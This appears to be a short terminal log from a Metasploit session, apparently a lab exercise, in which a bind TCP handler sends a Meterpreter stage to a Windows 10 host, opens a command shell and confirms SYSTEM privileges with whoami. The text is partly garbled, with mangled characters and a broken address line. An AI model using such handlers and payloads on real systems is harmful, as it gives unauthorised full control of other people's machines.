 msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 172.21.8.128:9876
[*] Sending stage (200774 bytes) to 172.21.8.128
[*] Meterpreter session 1 opened (172.21.8.129:33667 -> 172.21.8.128
876) at 2023-04-24 05:20:17 -0400
meterpreter > shell
Process 392 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18362.30]
(c) 2019 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
KALI
"the quieter you become, th